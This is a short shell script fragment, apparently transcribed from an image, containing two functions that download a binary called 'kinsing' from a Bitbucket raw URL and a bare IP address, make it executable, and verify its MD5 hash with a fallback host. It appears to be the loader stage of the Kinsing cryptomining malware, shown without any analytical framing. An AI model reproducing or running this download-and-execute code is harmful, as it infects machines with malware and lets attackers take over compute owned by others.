 1 download2() {
2 $WGET $DIR/kinsing https://bitbucket.org/tromdiga1/git/raw/master/kinsing
3 chmod +x $DIR/kinsing
4 if [ -x "$(command -v md5sum)" ]; then
5 sum=$(md5sum $DIR/kinsing | awk '{ print $1 }')
6 echo $sum
7 case $sum in
8 52ca5bc47c84a748d2b349871331d36a)
9 echo "kinsing OK"
10 ;;
11 *)
12 echo "kinsing wrong"
13 download3
14 ;;
15 esac
16 else
17 echo "No md5sum"
18 download3
19 fi
20 }
21
22 download3() {
23 $WGET $DIR/kinsing http://93.189.43.3/kinsing
24 chmod +x $DIR/kinsing
25 if [ -x "$(command -v md5sum)" ]; then
26 sum=$(md5sum $DIR/kinsing | awk '{ print $1 }')
27 echo $sum
28 case $sum in
29 52ca5bc47c84a748d2b349871331d36a)
30 echo "kinsing OK"
31 ;;
32 *)
33 echo "kinsing wrong"
34 ;;
35 esac
36 else
37 echo "No md5sum"
38 fi
39 }